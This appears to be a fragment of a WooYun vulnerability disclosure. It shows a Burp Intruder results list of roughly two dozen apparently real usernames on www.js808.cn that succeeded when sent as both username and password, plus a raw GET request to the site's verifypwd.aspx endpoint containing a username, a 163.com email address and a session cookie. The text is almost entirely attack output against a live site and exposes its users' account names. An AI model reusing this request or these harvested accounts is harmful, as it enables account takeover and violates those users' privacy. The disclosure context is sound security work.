 Request Payload1 Payload2 Status Error Timeout Length Comment
213 shmilyang8023 shmilyang8023 200 17023
292 yanxuewen023 yanxuewen023 200 17021
207 rongshuyuan rongshuyuan 200 17019
63 cyfcyf2001 cyfcyf2001 200 17017
115 huyangleng huyangleng 200 17017
132 jy02721204 jy02721204 200 17017
228 sz_tanghui sz_tanghui 200 17017
141 lanixnhxy lanixnhxy 200 17015
160 lms563523 lms563523 200 17015
247 wang75614 wang75614 200 17015
253 wanhaimin wanhaimin 200 17015
284 xuext1977 xuext1977 200 17015
61 ctzzbzhd ctzzbzhd 200 17013
81 fu00zhao fu00zhao 200 17013
187 naijgnaw naijgnaw 200 17013
194 ok007120 ok007120 200 17013
303 yw321124 yw321124 200 17013
78 fgmmych fgmmych 200 17011
137 kill_li kill_li 200 17011
165 ludecai ludecai 200 17011
295 yezegui yezegui 200 17011
311 zhumgcq zhumgcq 200 17011
60 ctx442 ctx442 200 17009
163邮箱成功的更多，奇葩
Request Response
Raw Params Headers Hex
GET /newSite/Other/verifypwd.aspx?ucode=wang75614&uemail=wang75614@163.com HTTP/1.1
Host: www.js808.cn
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:37.0) Gecko/20100101 Firefox/37.
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: ASP.NET_SessionId=vjc0aiqlk35ehuzsdr21v3bi; CheckCode=H820;
Connection: close
www.wooyun.org